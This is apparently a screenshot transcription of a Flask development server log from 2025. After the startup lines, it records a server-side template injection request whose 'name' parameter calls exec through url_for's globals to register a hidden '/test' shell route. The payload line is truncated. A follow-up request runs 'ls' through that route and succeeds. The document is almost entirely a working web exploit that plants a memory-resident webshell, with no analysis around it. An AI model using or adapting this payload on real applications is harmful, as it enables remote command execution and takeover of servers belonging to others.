 * Serving Flask app 'app'
* Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
* Running on http://127.0.0.1:5000
Press CTRL+C to quit
127.0.0.1 - - [22/Apr/2025 21:27:40] "GET /?name={{url_for.__globals__.__builtins__.exec("app.url_map.add(app.url_rule_class('/test',methods=['GET'],endpoint='shell'));app.vi
127.0.0.1 - - [22/Apr/2025 21:28:01] "GET /test?cmd=ls HTTP/1.1" 200 -